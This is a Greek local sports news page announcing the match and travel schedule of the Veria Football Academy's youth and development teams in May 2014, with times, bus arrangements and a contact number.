<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/b4ac33f6fe81d54ed9a9247555ae868c_XL.jpg" alt="Πρόγραμμα τμημάτων υποδομής της ακαδημίας ποδοσφαίρου Βέροιας" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/podosfairo/1837-programma-tmimaton-ypodomis-tis-akadimias-podosfairou-veroias" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/podosfairo/1837-programma-tmimaton-ypodomis-tis-akadimias-podosfairou-veroias" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/podosfairo/1837-programma-tmimaton-ypodomis-tis-akadimias-podosfairou-veroias" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/podosfairo">ΠΟΔΟΣΦΑΙΡΟ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2014-05-21T22:04:35+03:00" itemprop="datePublished">
							Μαϊ 21, 2014						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 990 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					Πρόγραμμα τμημάτων υποδομής της ακαδημίας ποδοσφαίρου Βέροιας				</h1>
				
                                             <div class="itemIntroText"> <p>
	Ανακοινώνεται το πρόγραμμα της ομάδας «ΝΕΩΝ» και των τμημάτων υποδομής για τις προσεχείς ημέρες.</p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	&nbsp;<strong>ΟΜΑΔΑ «ΝΕΩΝ»</strong><br />
	Την Πέμπτη 22/5 η ομάδα «Νέων» της Ακαδημίας Ποδοσφαίρου Βέροιας αγωνίζεται με τους «Τηλέμαχους» Αλεξάνδρειας στο γήπεδο Νησελίου.<br />
	Ώρα έναρξης αγώνα: 17.30’ μ.μ.<br />
	Οι αθλητές του Συλλόγου θα συναντηθούν στα γραφεία της ομάδας στις 16.00’ μ.μ. (με πλήρη στολή). Αναχώρηση: 16.15’<br />
	<br />
	<strong>Τμήματα υποδομής:<br />
	&nbsp;</strong>Το Σάββατο 24/5 οι νεαροί ποδοσφαιριστές θα αγωνιστούν στη Νάουσα με τον τοπικό «Αίολο» στο γήπεδο Παναγιοπούλας.<br />
	<br />
	Οι νεαροί ποδοσφαιριστές θα πρέπει να βρίσκονται στις στάσεις της πόλης και στα γραφεία του Συλλόγου: στις 9.00’ π.μ.</p>
<p>
	Έναρξη αγώνων: 10.30’ π.μ.<br />
	Επιστροφή: 13.30’ μ.μ.<br />
	Στολές αγώνος και φόρμες.<br />
	<br />
	Την Κυριακή 1/6&nbsp; τα τμήματα υποδομής της Ακαδημίας Ποδοσφαίρου Βέροιας θα αγωνιστούν στις εγκαταστάσεις του «ΚΡΟΝΟΥ» στο αθλητικό κέντρο Κολοκυνθούς στην Καστοριά.<br />
	Οι αθλητές θα αναχωρήσουν από τα γραφεία του Συλλόγου στις 10.00’ π.μ.&nbsp; και θα επιστρέψουν στις 20.30’ μ.μ.</p>
<p>
	Το λεωφορείο θα αναχωρήσει απευθείας από τα γραφεία της ομάδας και δεν θα περάσει από τις στάσεις της πόλης ούτε κατά την αναχώρηση ούτε κατά την επιστροφή. Οι γονείς θα πρέπει να φέρουν τα παιδιά στις 9.45’ π.μ. στα γραφεία και να βρίσκονται εκεί για να τα παραλάβουν στις 20.15’ μ.μ.</p>
<p>
	Οι αθλητές να έχουν μαζί τους στολές, φόρμες και φαγητό. Η Ακαδημία θα προσφέρει στους ποδοσφαιριστές σάντουιτς και νερό.</p>
<p>
	Οι αγώνες της Ακαδημίας στο τουρνουά θα ξεκινήσουν στις 14.00’ μ.μ.. Συνολικά θα αγωνιστούμε σε 3 παιχνίδια.</p>
<p>
	Οι δηλώσεις συμμετοχής για το τουρνουά θα γίνονται έως την Παρασκευή 30-5 στα γραφεία του Συλλόγου.</p>
<p>
	Όσοι γονείς επιθυμούν να μεταφέρουν τα παιδιά με δικό τους μέσο θα πρέπει να το δηλώσουν στα γραφεία τις ημέρες Δευτέρα, Τετάρτη, Παρασκευή και ώρες 18.00’ – 21.00’ μ.μ.</p>
<p>
	Τηλέφωνα επικοινωνίας: 23310 74040</p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/podosfairo/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/podosfairo/gethniki/37969-sti-maxi-tis-nikis-veroia-kai-aleksandreia-ta-plana-gia-tis-kyriakatikes-anametriseis"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/6c4ab2eb45fe5c18ae5b6555c51a54b5_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/gethniki/37969-sti-maxi-tis-nikis-veroia-kai-aleksandreia-ta-plana-gia-tis-kyriakatikes-anametriseis">Στη μάχη της νίκης Βέροια και Αλεξάνδρεια - Τα πλάνα για τις κυριακάτικες αναμετρήσεις</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37968-parti-gia-to-kleidi-epi-tou-platanou-stin-epistrofi-tis-g-epsi-foto"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/821b5cc9d1e16935a8fe5ddfea21e625_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37968-parti-gia-to-kleidi-epi-tou-platanou-stin-epistrofi-tis-g-epsi-foto">&quot;Πάρτι&quot; για το Κλειδί επί του Πλατάνου στην επιστροφή της Γ&#039; ΕΠΣΗ (φωτο)</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/podosfairo/37966-g-spyridonidis-xtizoume-ti-veroia-tou-ayrio-me-stoxo-tin-a-ethniki"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/077b4835ef47b060f48269eaba8028b0_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/37966-g-spyridonidis-xtizoume-ti-veroia-tou-ayrio-me-stoxo-tin-a-ethniki">Γ. Σπυριδωνίδης: «Χτίζουμε τη Βέροια του αύριο με στόχο την Α’ Εθνική»</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/podosfairo/37965-mploko-apo-tous-skiourous-sti-veroia-ploysio-fotoreportaz"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/9d4de8e07fff4934b75d52d84aeae58f_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/37965-mploko-apo-tous-skiourous-sti-veroia-ploysio-fotoreportaz">&quot;Μπλόκο&quot; από τους Σκίουρους στη Βέροια (πλούσιο φωτορεπορτάζ)</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΒΑΘΜΟΛΟΓΙΕΣ</span></h3><div class="content">
<p>
	<br />
	<u style="font-size: 1.7rem;"><strong style="font-size: 1.7rem;">Γ’ ΕΘΝΙΚΗ – 2ος όμιλος (σε 16 αγώνες)</strong></u></p>
<p>
	1. Απόλλων Καλαμαριάς 39<br />
	2. ΒΕΡΟΙΑ 36<br />
	3. Εθνικός Ν. Κεραμιδίου 32<br />
	4. Πιερικός 25<br />
	5. Ερμής Εξοχής 24<br />
	6. ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ 23<br />
	------------------------------<br />
	7. Εορδαϊκός 20<br />
	8. Ακρίτες Συκεών 18<br />
	9. Κοζάνη 18<br />
	10. Σαρακηνός Βόλου 17<br />
	11. Αστέρας Καρδίτσας 16<br />
	12. ΑΕ Ευόσμου 2</p>
<p>
	<u style="font-size: 1.7rem;"><strong>Α' ΕΠΣΗ (σε 12 αγώνες)</strong></u></p>
<p>
	1. Νάουσα 36<br />
	2. Σταυρός 25<br />
	3. Τρίκαλα 24<br />
	4. Αγ. Γεώργιος 23<br />
	5. Λευκάδια 20<br />
	6. Κοπανός 14<br />
	7. ΑΕΠ Βέροιας 14<br />
	8. Ολυμπιακός Ν. 14<br />
	9. Μακροχώρι 12<br />
	10. Παλαιοχώρι 11<br />
	11. Ακαδημία Β. 8<br />
	12. Μελίκη -9</p>
<p>
	<em style="font-size: 1.7rem;">*</em><em style="font-size: 1.7rem;">Η Μελίκη αποβλήθηκε από το πρωτάθλημα.</em></p>
<p>
	<span style="font-size: 1.7rem; font-weight: 600; text-decoration-line: underline;">Β' ΕΠΣΗ (σε 12 αγώνες)</span></p>
<p>
	1. Λουτρός 32<br />
	2. Επισκοπή 23<br />
	3. Αγ. Μαρίνα 23<br />
	4. Λυκογιάννη 23<br />
	5.&nbsp;ΑΠΣ Μελίκης 20<br />
	6. Ραχιά 14<br />
	7. Ασώματα 14<br />
	8.&nbsp;Ν. Νικομήδεια 14<br />
	9. Άχθος Αρούρης 12<br />
	10.&nbsp;Πατρίδα 9<br />
	11. Συκιά 8<br />
	12. Μαρίνα 5</p>
<p>
	<em style="font-size: 1.7rem;">* Η Ν. Νικομήδεια έχει έναν μηδενισμό και -1 βαθμό</em></p>
<p>
	<span style="font-weight: 600; text-decoration-line: underline; font-size: 1.7rem;">Γ' ΕΠΣΗ (σε 6 αγώνες)</span></p>
<p>
	1. Κλειδί 18<br />
	2. Λιανοβέργι 12<br />
	3. Καμποχώρι 10<br />
	4. Πλάτανος 6<br />
	5. Στενήμαχος 4<br />
	6. Βεργίνα 1</p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/podosfairo/tag/BET" title="2954 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/podosfairo/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/podosfairo/tag/HANDBALL PREMIER" title="147 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/podosfairo/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/podosfairo/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/podosfairo/tag/SUPER LEAGUE" title="2995 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/podosfairo/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/podosfairo/tag/VERIA WFC" title="71 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/podosfairo/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="508 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/podosfairo/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="80 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/tag/Α ΕΠΣΗ" title="1063 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/podosfairo/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="415 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2014 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/podosfairo/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="854 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/podosfairo/tag/ΑΟΚ" title="250 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/podosfairo/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="230 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/podosfairo/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/podosfairo/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/podosfairo/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/podosfairo/tag/Β ΕΠΣΗ" title="303 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9322 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1846 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/podosfairo/tag/ΒΙΝΤΕΟ" title="1077 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/podosfairo/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/podosfairo/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/podosfairo/tag/Γ ΕΘΝΙΚΗ" title="3381 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/tag/Γ ΕΠΣΗ" title="110 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/podosfairo/tag/ΓΥΝΑΙΚΕΣ" title="773 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/podosfairo/tag/ΔΙΑΙΤΗΣΙΑ" title="644 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/podosfairo/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/podosfairo/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="489 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/podosfairo/tag/ΕΚΑΣΚΕΜ" title="168 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/podosfairo/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/podosfairo/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1452 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7697 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/podosfairo/tag/ΕΥΡΩΠΗ" title="572 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/podosfairo/tag/ΖΑΦΕΙΡΑΚΗΣ" title="740 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/podosfairo/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="200 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/podosfairo/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/podosfairo/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/podosfairo/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/podosfairo/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/podosfairo/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/podosfairo/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/podosfairo/tag/ΛΕΥΚΑΔΙΑ" title="50 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/podosfairo/tag/ΜΑΚΡΟΧΩΡΙ" title="561 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/podosfairo/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/podosfairo/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="740 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/podosfairo/tag/ΜΕΛΙΚΗ" title="368 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/podosfairo/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/podosfairo/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/podosfairo/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/tag/ΜΠΑΣΚΕΤ" title="2691 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/podosfairo/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/podosfairo/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/podosfairo/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="47 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/podosfairo/tag/ΠΑΛΑΙΜΑΧΟΙ" title="171 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/podosfairo/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22165 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/podosfairo/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/podosfairo/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="146 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/podosfairo/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/podosfairo/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/podosfairo/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/podosfairo/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/podosfairo/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/podosfairo/tag/ΣΤΟΙΧΗΜΑ" title="71 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/podosfairo/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/podosfairo/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/podosfairo/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1172 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/podosfairo/tag/ΦΕΡΩΝΑΣ" title="203 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/podosfairo/tag/ΦΙΛΑΘΛΟΙ" title="276 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
